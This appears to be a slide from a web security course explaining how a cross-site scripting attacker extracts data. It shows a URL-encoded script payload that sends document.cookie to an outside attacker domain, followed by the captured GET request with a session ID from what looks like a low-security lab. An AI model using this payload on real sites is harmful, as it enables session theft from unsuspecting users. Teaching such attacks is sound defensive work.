

# How does the attacker get the data?
Make a request to a server that the attacker controls with the data that he wants to steal
<script>var+i=new+Image;+i.src=”http://fishermansenemy.com/”%2bdocument.cookie;</script>
GET /PHPSESSID=0guf3kpm7haq9cr72oiakgkm06; security=low